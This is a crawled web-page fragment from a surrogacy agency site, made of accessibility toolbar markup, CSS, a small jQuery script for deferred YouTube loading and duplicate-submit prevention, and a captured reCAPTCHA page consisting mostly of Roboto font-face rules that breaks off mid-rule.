						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-27 09:31:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=al34eeftv4l
body_size: 48576
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
